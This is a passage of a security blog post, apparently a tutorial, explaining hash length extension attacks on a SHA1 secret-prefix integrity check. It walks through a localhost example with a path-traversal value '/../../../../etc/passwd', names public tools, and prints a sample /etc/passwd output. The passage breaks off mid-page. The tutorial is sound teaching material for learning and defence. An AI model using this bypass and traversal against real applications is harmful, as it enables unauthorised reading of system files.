<img alt='' class='icon-action' height='18' src='https://resources.blogblog.com/img/icon18_edit_allbkg.gif' width='18'/>
</a>
</span>
</span>
<div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=2185986060583872831&postID=4129726051428072665&target=email' target='_blank' title='Enviar por e-mail'><span class='share-button-link-text'>Enviar por e-mail</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=2185986060583872831&postID=4129726051428072665&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='Postar no blog!'><span class='share-button-link-text'>Postar no blog!</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=2185986060583872831&postID=4129726051428072665&target=twitter' target='_blank' title='Compartilhar no X'><span class='share-button-link-text'>Compartilhar no X</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=2185986060583872831&postID=4129726051428072665&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Compartilhar no Facebook'><span class='share-button-link-text'>Compartilhar no Facebook</span></a><a class='goog-inline-block share-button sb-pinterest' href='https://www.blogger.com/share-post.g?blogID=2185986060583872831&postID=4129726051428072665&target=pinterest' target='_blank' title='Compartilhar com o Pinterest'><span class='share-button-link-text'>Compartilhar com o Pinterest</span></a>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>
</div>
</div>
<div class='inline-ad'>
</div>

          </div></div>
        

          <div class="date-outer">
        
<h2 class='date-header'><span>segunda-feira, 23 de maio de 2016</span></h2>

          <div class="date-posts">
        
<div class='post-outer'>
<div class='post hentry uncustomized-post-template' itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh8zYJ1IBa0g4yyUoxUgrUdLzS92ub2iNtqLRVLwNOksyu5zR_kYSVSy5HVyWuQMlw23vWeM1UKJQD9cVGTVgqqPuNd5FR_e7yzZbMv-oKAmlzLARHAOtBEC_Hw5Y-DFTTnXF4FcrvZiLY/s1600/Link.jpg' itemprop='image_url'/>
<meta content='2185986060583872831' itemprop='blogId'/>
<meta content='4045435251169398751' itemprop='postId'/>
<a name='4045435251169398751'></a>
<h3 class='post-title entry-title' itemprop='name'>
<a href='http://blog.dclabs.com.br/2016/05/secret-lifeof-hashes-divulged-length.html'>Secret Life of Hashes Divulged &#8211; Length Extension Attack Explained</a>
</h3>
<div class='post-header'>
<div class='post-header-line-1'></div>
</div>
<div class='post-body entry-content' id='post-body-4045435251169398751' itemprop='description articleBody'>
<div dir="ltr" style="text-align: left;" trbidi="on">
<div align="center" class="ListParagraph" style="line-height: 200%; margin-bottom: 10.0pt; margin-left: 0cm; margin-right: 0cm; margin-top: 12.0pt; mso-add-space: auto; text-align: center;">
</div>
<div class="MsoNormal" style="margin-top: 12.0pt; text-align: justify;">
<div class="separator" style="clear: both; text-align: center;">
<a href="https://www.blogger.com/blogger.g?blogID=2185986060583872831" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"></a></div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://www.blogger.com/blogger.g?blogID=2185986060583872831" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"></a></div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://www.blogger.com/blogger.g?blogID=2185986060583872831" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"></a></div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://www.blogger.com/blogger.g?blogID=2185986060583872831" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"></a></div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://www.blogger.com/blogger.g?blogID=2185986060583872831" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"></a></div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://www.blogger.com/blogger.g?blogID=2185986060583872831" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"></a></div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://www.blogger.com/blogger.g?blogID=2185986060583872831" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"></a></div>
Sounds
interesting!! Doesn&#8217;t it? Well, it sounds to me and so I want it penned down.
Let&#8217;s see how this goes. </div>
<div class="MsoNormal" style="margin-top: 12.0pt; text-align: justify;">
If you feel
you&#8217;ve nailed it after reading through the entire blog, then I can consider
diving deep into the blogging world. It&#8217;s my second post within 24 hours and I
already feel I was born for it. Let&#8217;s not bore you guys with my shit, and learn
something about a new form of cryptographic attack called the Hash Length
Extension Attack, instead.</div>
<div class="MsoNormal" style="margin-top: 12.0pt; text-align: justify;">
It all started
when I was at Goa in India (an exotic place to be in for sure) a year ago for
the null conference. I know, when I say Goa, the only thought that comes to
your mind is the beaches &#8211; pristine blue with golden sand and perhaps a bottle
of Goa&#8217;s favorite chilled beer &#8220;Kings&#8221;.&nbsp;
The thought of not attending the conference crossed my mind, but then my
Boss gave me an intensive look and there I was, (&#8216;Coz my employer paid for the
trip). I already knew that I was going to hate it but things changed at the
blink of an eye the moment I entered the conference. One of the trainings at
this conference was about an attack called a Hash Length Extension Attack. This
was the first time I've heard it and it kept me on my toes for the entire
session. </div>
<div class="MsoNormal" style="margin-top: 12.0pt; text-align: justify;">
Half way down
the session, I realized that the attack is not only super awesomely cool, but
also conceptually easy to understand and perform. To make your job much easier,
there are various modules available over the internet such as <a href="https://github.com/bwall/HashPump">HashPump</a> and <a href="https://github.com/iagox86/hash_extender">hash_extender</a>. There&#8217;s
another module which I like personally, is the one from Stephen Bradshaw called
hlextend. This module can be found at <a href="https://github.com/stephenbradshaw/hlextend">GitHub</a>.</div>
<div class="MsoNormal" style="margin-top: 12.0pt; text-align: justify;">
As per
Wikipedia, the basic definition of this attack goes by: </div>
<div class="MsoNormal" style="margin-top: 12.0pt; text-align: justify;">
&#8220;<i>In cryptography and computer security, a
length extension attack is a type of attack where an attacker can use Hash
(message1) and the length of message1 to calculate Hash (message1 </i><i><span style="font-family: &quot;cambria math&quot;; mso-bidi-font-family: &quot;Cambria Math&quot;;">&#8741;</span> message2). This attack can be
used to sign a message when a Merkle&#8211;Damgard based hash is misused as a message
authentication code, allowing for inclusion of extra information.<o:p></o:p></i></div>
<div class="MsoNormal" style="margin-top: 12.0pt; text-align: justify;">
<i>This attack can be done on hashes with
construction H (secret </i><i><span style="font-family: &quot;cambria math&quot;; mso-bidi-font-family: &quot;Cambria Math&quot;;">&#8741;</span>
message) when message and the length of secret is known. Algorithms like MD5,
SHA-1, and SHA-256 that are based on the Merkle&#8211;Damgard construction are
susceptible to this kind of attack.&#8221;<o:p></o:p></i></div>
<div class="MsoNormal" style="margin-top: 12.0pt; text-align: justify;">
Before we
begin, a quick go-through on how Hashing works:</div>
<div class="ListParagraphCxSpFirst" style="margin-top: 12.0pt; mso-add-space: auto; mso-list: l0 level1 lfo1; text-align: justify; text-indent: -18.0pt;">
<!--[if !supportLists]--><span style="font-family: &quot;symbol&quot;; mso-bidi-font-family: Symbol; mso-fareast-font-family: Symbol;">&#183;<span style="font-family: &quot;times new roman&quot;; font-size: 7pt; font-stretch: normal;">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;
</span></span><!--[endif]-->Hash functions operate on fixed block sizes</div>
<div class="ListParagraphCxSpMiddle" style="margin-top: 12.0pt; mso-add-space: auto; mso-list: l0 level1 lfo1; text-align: justify; text-indent: -18.0pt;">
<!--[if !supportLists]--><span style="font-family: &quot;symbol&quot;; mso-bidi-font-family: Symbol; mso-fareast-font-family: Symbol;">&#183;<span style="font-family: &quot;times new roman&quot;; font-size: 7pt; font-stretch: normal;">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;
</span></span><!--[endif]-->Input data is split into fix-sized parts equal
to the block size</div>
<div class="ListParagraphCxSpMiddle" style="margin-top: 12.0pt; mso-add-space: auto; mso-list: l0 level1 lfo1; text-align: justify; text-indent: -18.0pt;">
<!--[if !supportLists]--><span style="font-family: &quot;symbol&quot;; mso-bidi-font-family: Symbol; mso-fareast-font-family: Symbol;">&#183;<span style="font-family: &quot;times new roman&quot;; font-size: 7pt; font-stretch: normal;">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;
</span></span><!--[endif]-->If any of these parts is smaller than block size
(mostly the last part), the missing bytes are padded</div>
<div class="ListParagraphCxSpMiddle" style="margin-bottom: 10.0pt; margin-left: 54.0pt; margin-right: 0cm; margin-top: 12.0pt; mso-add-space: auto; mso-list: l1 level1 lfo2; text-align: justify; text-indent: -18.0pt;">
<!--[if !supportLists]--><span style="font-family: &quot;wingdings&quot;; mso-bidi-font-family: Wingdings; mso-fareast-font-family: Wingdings;">ü<span style="font-family: &quot;times new roman&quot;; font-size: 7pt; font-stretch: normal;">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;
</span></span><!--[endif]-->PKCS7</div>
<div class="ListParagraphCxSpMiddle" style="margin-bottom: 10.0pt; margin-left: 54.0pt; margin-right: 0cm; margin-top: 12.0pt; mso-add-space: auto; mso-list: l1 level1 lfo2; text-align: justify; text-indent: -18.0pt;">
<!--[if !supportLists]--><span style="font-family: &quot;wingdings&quot;; mso-bidi-font-family: Wingdings; mso-fareast-font-family: Wingdings;">ü<span style="font-family: &quot;times new roman&quot;; font-size: 7pt; font-stretch: normal;">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;
</span></span><!--[endif]-->Bit Padding</div>
<div class="ListParagraphCxSpMiddle" style="margin-top: 12.0pt; mso-add-space: auto; mso-list: l0 level1 lfo1; text-align: justify; text-indent: -18.0pt;">
<!--[if !supportLists]--><span style="font-family: &quot;symbol&quot;; mso-bidi-font-family: Symbol; mso-fareast-font-family: Symbol;">&#183;<span style="font-family: &quot;times new roman&quot;; font-size: 7pt; font-stretch: normal;">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;
</span></span><!--[endif]-->The hash value represents the internal state of
the hash function</div>
<div class="ListParagraphCxSpLast" style="margin-bottom: 10.0pt; margin-left: 54.0pt; margin-right: 0cm; margin-top: 12.0pt; mso-add-space: auto; mso-list: l1 level1 lfo2; text-align: justify; text-indent: -18.0pt;">
<!--[if !supportLists]--><a href="https://www.blogger.com/blogger.g?blogID=2185986060583872831" imageanchor="1" style="clear: right; float: right; margin-bottom: 1em; margin-left: 1em;"></a><span style="font-family: &quot;wingdings&quot;; mso-bidi-font-family: Wingdings; mso-fareast-font-family: Wingdings;">ü<span style="font-family: &quot;times new roman&quot;; font-size: 7pt; font-stretch: normal;">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;
</span></span><!--[endif]-->You can simply continue adding data + padding
and hash again using the internal state</div>
<div class="MsoNormal" style="margin-top: 12.0pt; text-align: justify;">
<b><span style="font-size: 20.0pt; line-height: 115%; mso-bidi-font-size: 11.0pt;">The Attack:<o:p></o:p></span></b></div>
<div class="MsoNormal" style="margin-top: 12.0pt; text-align: justify;">
Let&#8217;s assume a
web application which uses a known hash generated from an unknown secret value
tied to a user entered input. The basic purpose of doing so is to check the
integrity of the entered value to avoid any form of manipulation. For example,
let&#8217;s assume the desired SHA1 hash value generated with an unknown secret
length for a valid parameter value &#8216;<b>student</b>&#8217;
is &#8216;<b>204036A1EF6E7360E536300EA78C6AEB4A9333DD</b>&#8217;.
So, if we try to access the below mentioned URL, we get all the details of a
student. <br />
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh8zYJ1IBa0g4yyUoxUgrUdLzS92ub2iNtqLRVLwNOksyu5zR_kYSVSy5HVyWuQMlw23vWeM1UKJQD9cVGTVgqqPuNd5FR_e7yzZbMv-oKAmlzLARHAOtBEC_Hw5Y-DFTTnXF4FcrvZiLY/s1600/Link.jpg" imageanchor="1" style="clear: left; float: left; margin-bottom: 1em; margin-right: 1em;"><img border="0" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh8zYJ1IBa0g4yyUoxUgrUdLzS92ub2iNtqLRVLwNOksyu5zR_kYSVSy5HVyWuQMlw23vWeM1UKJQD9cVGTVgqqPuNd5FR_e7yzZbMv-oKAmlzLARHAOtBEC_Hw5Y-DFTTnXF4FcrvZiLY/s1600/Link.jpg" /></a></div>
<br /></div>
<div class="MsoNormal" style="margin-top: 12.0pt; text-align: justify;">
<!--[if gte vml 1]><v:shapetype
 id="_x0000_t202" coordsize="21600,21600" o:spt="202" path="m,l,21600r21600,l21600,xe">
 <v:stroke joinstyle="miter"/>
 <v:path gradientshapeok="t" o:connecttype="rect"/>
</v:shapetype><v:shape id="Text_x0020_Box_x0020_2" o:spid="_x0000_s1027"
 type="#_x0000_t202" style='position:absolute;left:0;text-align:left;
 margin-left:.75pt;margin-top:75.75pt;width:538.5pt;height:33.45pt;z-index:2;
 visibility:visible;mso-wrap-distance-top:3.6pt;mso-wrap-distance-bottom:3.6pt;
 mso-position-horizontal-relative:margin' fillcolor="#333">
 <v:fill color2="black" rotate="t" focusposition=".5,.5" focussize="" focus="100%"
  type="gradientRadial"/>
 <v:shadow on="t" color="black" opacity="22937f" origin=",.5" offset="0,.63889mm"/>
 <v:textbox style='mso-fit-shape-to-text:t'>
  <![if !mso]>
  <table cellpadding=0 cellspacing=0 width="100%">
<tr>
    <td><![endif]>
    <div>
    <p class=MsoNormal style='margin-bottom:0cm;margin-bottom:.0001pt'>
<b
    style='mso-bidi-font-weight:normal'>Manipulated URL</b>:
    http://127.0.0.1/index.php?param=<b style='mso-bidi-font-weight:normal'>/../../../../etc/passwd</b>&amp;hash=
    204036A1EF6E7360E536300EA78C6AEB4A9333DD </p>
</div>
<![if !mso]></td>
   </tr>
</table>
<![endif]></v:textbox>
 <w:wrap type="square" anchorx="margin"/>
</v:shape><![endif]--><!--[if !vml]--><!--[endif]-->Cool! I guess that&#8217;s what the
application was supposed to do. <!--[if gte vml 1]><v:shape id="_x0000_s1026"
 type="#_x0000_t202" style='position:absolute;left:0;text-align:left;
 margin-left:.75pt;margin-top:.75pt;width:538.5pt;height:20.7pt;z-index:1;
 visibility:visible;mso-wrap-distance-top:3.6pt;mso-wrap-distance-bottom:3.6pt;
 mso-position-horizontal-relative:margin;mso-position-vertical-relative:text'
 fillcolor="#333">
 <v:fill color2="black" rotate="t" focusposition=".5,.5" focussize="" focus="100%"
  type="gradientRadial"/>
 <v:shadow on="t" color="black" opacity="22937f" origin=",.5" offset="0,.63889mm"/>
 <v:textbox style='mso-fit-shape-to-text:t'>
  <![if !mso]>
  <table cellpadding=0 cellspacing=0 width="100%">
<tr>
    <td><![endif]>
    <div>
    <p class=MsoNormal style='margin-bottom:0cm;margin-bottom:.0001pt'>
<b
    style='mso-bidi-font-weight:normal'>Valid URL</b>:
    http://127.0.0.1/index.php?param=<b style='mso-bidi-font-weight:normal'>student</b>&amp;hash=
    204036A1EF6E7360E536300EA78C6AEB4A9333DD </p>
</div>
<![if !mso]></td>
   </tr>
</table>
<![endif]></v:textbox>
 <w:wrap type="square" anchorx="margin"/>
</v:shape><![endif]--><!--[if !vml]--><!--[endif]-->It&#8217;s a valid request after all. Let&#8217;s see
what happens if we try to play with the <b>&#8216;param&#8217;</b>
value. Let&#8217;s try to access the &#8216;<b>/etc/passwd/</b>&#8217;
file using path traversal. What do you think will happen?</div>
<div class="MsoNormal" style="margin-top: 12.0pt; text-align: justify;">
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhsxsogoGIkAtXuJy_l9SOxB3yU5fEeD55DKG6fxZrnbmed84QU7miOf2YQPBPKZ4k0eIECi1FeZai0PW0CbWW2ru94Fxx6laGMkoYpLmRT8HqgUHsksHXKS8CbEXfhQISCQjozAHS5JjU/s1600/Link2.jpg" imageanchor="1" style="clear: left; float: left; margin-bottom: 1em; margin-right: 1em;"><img border="0" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhsxsogoGIkAtXuJy_l9SOxB3yU5fEeD55DKG6fxZrnbmed84QU7miOf2YQPBPKZ4k0eIECi1FeZai0PW0CbWW2ru94Fxx6laGMkoYpLmRT8HqgUHsksHXKS8CbEXfhQISCQjozAHS5JjU/s1600/Link2.jpg" /></a></div>
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjzJVlyQqHqPXqp4mWp6qhJDpIscwypxb1RKbHtyZc76Lakwmz6E4E4KlkFzkjoiq9T_q_1svvejdG1k-AM6qMsotpUYDchdE0tpcByL3mKBTRo6rP7alqig6QwVllh3QkL3PbV7EKn_so/s1600/1.jpg" imageanchor="1" style="clear: left; float: left; margin-bottom: 1em; margin-right: 1em;"><img border="0" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjzJVlyQqHqPXqp4mWp6qhJDpIscwypxb1RKbHtyZc76Lakwmz6E4E4KlkFzkjoiq9T_q_1svvejdG1k-AM6qMsotpUYDchdE0tpcByL3mKBTRo6rP7alqig6QwVllh3QkL3PbV7EKn_so/s1600/1.jpg" /></a></div>
</div>
<div class="MsoNormal" style="margin-top: 12.0pt; text-align: justify;">
<br /></div>
<div class="MsoNormal" style="margin-top: 12.0pt; text-align: justify;">
<br /></div>
<div class="MsoNormal" style="margin-top: 12.0pt; text-align: justify;">
<br /></div>
<div class="MsoNormal" style="margin-top: 12.0pt; text-align: justify;">
<br /></div>
<div class="MsoNormal" style="margin-top: 12.0pt; text-align: justify;">
<br />
<br />
<br />
<br />
<br />
Oops!! File not
found. </div>
<div class="MsoNormal" style="margin-top: 12.0pt; text-align: justify;">
Of course! And
did you think it was that easy? So what do you think happened?&nbsp; </div>
<div class="MsoNormal" style="margin-top: 12.0pt; text-align: justify;">
Well, the
requested file did not match the above SHA1 hash value since it belonged to &#8216;<b>student</b>&#8217;. In order to perform this
attack successfully, we would need a valid SHA1 hash value for the &#8216;<b>/../../../../etc/passwd</b>&#8217; file, combined
with an unknown length of the secret value. </div>
<div class="MsoNormal" style="margin-top: 12.0pt; text-align: justify;">
And how do you
think we get that? Well, the first thing we need to do is to guess the length
of the secret value. Without which it won&#8217;t be possible to generate a valid
hash. In such cases, brute forcing the value by trying multiple different
lengths can sometimes be possible, depending on the application. </div>
<div class="MsoNormal" style="margin-top: 12.0pt; text-align: justify;">
Let&#8217;s first see
what all data we already have that might come in handy:</div>
<div class="MsoNormal" style="margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify;">
Known Data: <b>student</b></div>
<div class="MsoNormal" style="margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify;">
Hash of known Data: <b>204036A1EF6E7360E536300EA78C6AEB4A9333DD</b></div>
<div class="MsoNormal" style="margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify;">
Extended Data: <b>/../../../../etc/passwd<o:p></o:p></b></div>
<div class="MsoNormal" style="margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify;">
Hash of Extended Data:<b>
&lt;unknown&gt;<o:p></o:p></b></div>
<div class="MsoNormal" style="margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify;">
Length of secret:<b> &lt;unknown&gt;<o:p></o:p></b></div>
<div class="MsoNormal" style="margin-top: 12.0pt; text-align: justify;">
<b><span style="font-size: 20.0pt; line-height: 115%; mso-bidi-font-size: 11.0pt;">Great!!</span><o:p></o:p></b></div>
<div class="MsoNormal" style="margin-top: 12.0pt; text-align: justify;">
If I have to
explain it in simple words, the application creates a sha1 hash value of '<b>204036A1EF6E7360E536300EA78C6AEB4A9333DD</b>',
by concatenating an unknown secret of length &#8216;<b>X</b>&#8217; and known data of '<b>student</b>'.
You wish to append the text '<b>/../../../../etc/passwd</b>'
after '<b>student</b>' and also provide a
valid hash back to the application that it will produce when it concatenates
your provided value (which will include the string '<b>student</b>' followed by '<b>/../../../../etc/passwd</b>')
with its secret.</div>
<div class="MsoNormal" style="margin-top: 12.0pt; text-align: justify;">
I hope by now
you already know what our ultimate goal is. Ready for some action!!! Here we
go&#8230;&#8230;</div>
<div class="MsoNormal" style="margin-top: 12.0pt; text-align: justify;">
The goal is to
read the <b>/etc/passwd</b> file, via
bypassing the hash integrity check on the param parameter. This is what the
script below will automate using the hlextend module to generate the extended
hash values.<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgHvCaZ7Y4ynXUEnkr8-I4LTKUVxG5oaohqyJ9QjLXZ5jyDzxOA3ox60_zBapRm9yIxNj-xUBlQ4wUQ28odNilkhiZVOfCsLRN6v12yDMDDYUPbr824Uy8YGdDhhSfplJJMBrqXaw4sQhc/s1600/2.jpg" imageanchor="1" style="clear: left; display: inline !important; margin-bottom: 1em; margin-right: 1em; text-align: center;"><img border="0" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgHvCaZ7Y4ynXUEnkr8-I4LTKUVxG5oaohqyJ9QjLXZ5jyDzxOA3ox60_zBapRm9yIxNj-xUBlQ4wUQ28odNilkhiZVOfCsLRN6v12yDMDDYUPbr824Uy8YGdDhhSfplJJMBrqXaw4sQhc/s1600/2.jpg" /></a></div>
<div class="MsoNormal" style="margin-top: 12.0pt; text-align: justify;">
<b><span style="font-size: 20.0pt; line-height: 115%; mso-bidi-font-size: 11.0pt;">And the
output:</span><o:p></o:p></b><br />
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhyrXZEV4VmFTkW2FGTt_n1D3bjcxwhy2S9406lF6XTVUbfjtKbe7iIrS3qXUM6mStCaimfquB7GDYmSJTXo5SVBDOOgCnTqyOikxCj3_z_PBf_uq5ooaf9IriuWw0sZNhALWHdXDyKD_8/s1600/3.jpg" imageanchor="1" style="clear: left; display: inline !important; margin-bottom: 1em; margin-right: 1em; text-align: center;"><img border="0" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhyrXZEV4VmFTkW2FGTt_n1D3bjcxwhy2S9406lF6XTVUbfjtKbe7iIrS3qXUM6mStCaimfquB7GDYmSJTXo5SVBDOOgCnTqyOikxCj3_z_PBf_uq5ooaf9IriuWw0sZNhALWHdXDyKD_8/s1600/3.jpg" /></a><br />
<b><span style="font-size: 20.0pt; line-height: 115%; mso-bidi-font-size: 11.0pt;"><br /></span></b></div>
<div class="MsoNormal" style="margin-top: 12.0pt; text-align: justify;">
<!--[if gte vml 1]><v:shape
 id="_x0000_s1031" type="#_x0000_t202" style='position:absolute;left:0;
 text-align:left;margin-left:0;margin-top:78.55pt;width:533.25pt;height:320.25pt;
 z-index:6;visibility:visible;mso-wrap-distance-top:3.6pt;
 mso-wrap-distance-bottom:3.6pt;mso-position-horizontal:left;
 mso-position-horizontal-relative:margin' fillcolor="#999">
 <v:fill color2="black" rotate="t" focusposition=".5,-52429f" focussize=""
  colors="0 #cbcbcb;26214f #c3c3c3;1 black" focus="100%" type="gradientRadial"/>
 <v:textbox>
  <![if !mso]>
  <table cellpadding=0 cellspacing=0 width="100%">
<tr>
    <td><![endif]>
    <div>
    <p class=MsoNormal style='margin-bottom:0cm;margin-bottom:.0001pt'>
<span
    style='color:white'><span style='mso-spacerun:yes'>&#160;&#160;&#160;
    </span>root:x:0:0:root:/root:/bin/bash<o:p></o:p></span></p>
<p class=MsoNormal style='margin-bottom:0cm;margin-bottom:.0001pt'>
<span
    style='color:white'><span style='mso-spacerun:yes'>&#160;&#160;&#160;
    </span>daemon:x:1:1:daemon:/usr/sbin:/bin/sh<o:p></o:p></span></p>
<p class=MsoNormal style='margin-bottom:0cm;margin-bottom:.0001pt'>
<span
    style='color:white'><span style='mso-spacerun:yes'>&#160;&#160;&#160;
    </span>bin:x:2:2:bin:/bin:/bin/sh<o:p></o:p></span></p>
<p class=MsoNormal style='margin-bottom:0cm;margin-bottom:.0001pt'>
<span
    style='color:white'><span style='mso-spacerun:yes'>&#160;&#160;&#160;
    </span>sys:x:3:3:sys:/dev:/bin/sh<o:p></o:p></span></p>
<p class=MsoNormal style='margin-bottom:0cm;margin-bottom:.0001pt'>
<span
    style='color:white'><span style='mso-spacerun:yes'>&#160;&#160;&#160;
    </span>sync:x:4:65534:sync:/bin:/bin/sync<o:p></o:p></span></p>
<p class=MsoNormal style='margin-bottom:0cm;margin-bottom:.0001pt'>
<span
    style='color:white'><span style='mso-spacerun:yes'>&#160;&#160;&#160;
    </span>games:x:5:60:games:/usr/games:/bin/sh<o:p></o:p></span></p>
<p class=MsoNormal style='margin-bottom:0cm;margin-bottom:.0001pt'>
<span
    style='color:white'><span style='mso-spacerun:yes'>&#160;&#160;&#160;
    </span>man:x:6:12:man:/var/cache/man:/bin/sh<o:p></o:p></span></p>
<p class=MsoNormal style='margin-bottom:0cm;margin-bottom:.0001pt'>
<span
    style='color:white'><span style='mso-spacerun:yes'>&#160;&#160;&#160;
    </span>lp:x:7:7:lp:/var/spool/lpd:/bin/sh<o:p></o:p></span></p>
<p class=MsoNormal style='margin-bottom:0cm;margin-bottom:.0001pt'>
<span
    style='color:white'><span style='mso-spacerun:yes'>&#160;&#160;&#160;
    </span>mail:x:8:8:mail:/var/mail:/bin/sh<o:p></o:p></span></p>
<p class=MsoNormal style='margin-bottom:0cm;margin-bottom:.0001pt'>
<span
    style='color:white'><span style='mso-spacerun:yes'>&#160;&#160;&#160;
    </span>news:x:9:9:news:/var/spool/news:/bin/sh<o:p></o:p></span></p>
<p class=MsoNormal style='margin-bottom:0cm;margin-bottom:.0001pt'>
<span
    style='color:white'><span style='mso-spacerun:yes'>&#160;&#160;&#160;
    </span>uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh<o:p></o:p></span></p>
<p class=MsoNormal style='margin-bottom:0cm;margin-bottom:.0001pt'>
<span
    style='color:white'><span style='mso-spacerun:yes'>&#160;&#160;&#160; </span>proxy:x:13:13:proxy:/bin:/bin/sh<o:p></o:p></span></p>
<p class=MsoNormal style='margin-bottom:0cm;margin-bottom:.0001pt'>
<span
    style='color:white'><span style='mso-spacerun:yes'>&#160;&#160;&#160;
    </span>www-data:x:33:33:www-data:/var/www:/bin/sh<o:p></o:p></span></p>
<p class=MsoNormal style='margin-bottom:0cm;margin-bottom:.0001pt'>
<span
    style='color:white'><span style='mso-spacerun:yes'>&#160;&#160;&#160;
    </span>backup:x:34:34:backup:/var/backups:/bin/sh<o:p></o:p></span></p>
<p class=MsoNormal style='margin-bottom:0cm;margin-bottom:.0001pt'>
<span
    style='color:white'><span style='mso-spacerun:yes'>&#160;&#160;&#160;
    </span>list:x:38:38:Mailing List Manager:/var/list:/bin/sh<o:p></o:p></span></p>
<p class=MsoNormal style='margin-bottom:0cm;margin-bottom:.0001pt'>
<span
    style='color:white'><span style='mso-spacerun:yes'>&#160;&#160;&#160;
    </span>irc:x:39:39:ircd:/var/run/ircd:/bin/sh<o:p></o:p></span></p>
<p class=MsoNormal style='margin-bottom:0cm;margin-bottom:.0001pt'>
<span
    style='color:white'><span style='mso-spacerun:yes'>&#160;&#160;&#160;
    </span>gnats:x:41:41:Gnats Bug-Reporting System
    (admin):/var/lib/gnats:/bin/sh<o:p></o:p></span></p>
<p class=MsoNormal style='margin-bottom:0cm;margin-bottom:.0001pt'>
<span
    style='color:white'><span style='mso-spacerun:yes'>&#160;&#160;&#160;
    </span>nobody:x:65534:65534:nobody:/nonexistent:/bin/sh<o:p></o:p></span></p>
<p class=MsoNormal style='margin-bottom:0cm;margin-bottom:.0001pt'>
<span
    style='color:white'><span style='mso-spacerun:yes'>&#160;&#160;&#160;
    </span>libuuid:x:100:101::/var/lib/libuuid:/bin/sh<o:p></o:p></span></p>
<p class=MsoNormal style='margin-bottom:0cm;margin-bottom:.0001pt'>
<span
    style='color:white'><span style='mso-spacerun:yes'>&#160;&#160;&#160;
    </span>dhcp:x:101:102::/nonexistent:/bin/false<o:p></o:p></span></p>
<p class=MsoNormal style='margin-bottom:0cm;margin-bottom:.0001pt'>
<span
    style='color:white'><span style='mso-spacerun:yes'>&#160;&#160;&#160;
    </span>syslog:x:102:103::/home/syslog:/bin/false<o:p></o:p></span></p>
<p class=MsoNormal style='margin-bottom:0cm;margin-bottom:.0001pt'>
<span
    style='color:white'><span style='mso-spacerun:yes'>&#160;&#160;&#160;
    </span>klog:x:103:104::/home/klog:/bin/false</span><span style='color:#333333'><o:p></o:p></span></p>
<p class=MsoNormal style='margin-bottom:0cm;margin-bottom:.0001pt'>
<span
    style='color:white'><o:p>&nbsp;</o:p></span></p>
</div>
<![if !mso]></td>
   </tr>
</table>
<![endif]></v:textbox>
 <w:wrap type="square" anchorx="margin"/>
</v:shape><![endif]--><!--[if !vml]--><!--[endif]-->Once we access the above displayed URL:<br />
<br />
<div class="separator" style="clear: both; text-align: center;">
